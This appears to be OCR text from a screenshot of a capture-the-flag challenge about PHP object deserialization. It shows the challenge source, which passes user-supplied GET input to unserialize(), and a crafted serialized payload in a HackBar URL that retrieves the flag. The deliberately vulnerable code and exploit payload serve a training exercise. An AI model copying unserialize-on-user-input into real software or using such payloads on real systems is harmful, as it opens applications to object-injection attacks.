 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://121.37....22yingzi%22;}
121.37.189.111:8002/dejavu_c_t_f.php?arg=O:6:"crea
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://121.37.189.111:8002/dejavu_c_t_f.php?arg=O:6:"create":2:{s:3:"age";s:2:"19";s:4:"flag";s:6:"yingzi";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
class create{
var $name='ctfer';
var $age='19';
var $flag='yingzi';
function __wakeup(){
$user->name=$this->name;
$user->age=$this->age;
$user->flag=$this->flag;
$this->drive();
$this->getflag();
}
function getflag(){
if ($this->flag=='yingzi') {
include_once "./flag.php";
echo($flag);
}else {
echo 'Your car turned over.';
}
}
function drive(){
if ($this->age<18) {
exit("FBI warning!!"."<br>");
}
}
}
$arg=$_GET['arg'];
if (strlen($arg)<61) {
unserialize($arg);
}else{
echo "???";
}
$a=new create;
echo serialize($a);
?> 没错,flag就是在这,你能那我怎么样!The last one!!!flag{it_is_not_hard}O:6:"create":3:{s:4:"name";s:5:"ctfer";s:3:"age";s:2:"19";s:4:"flag";s:6:"yingzi";}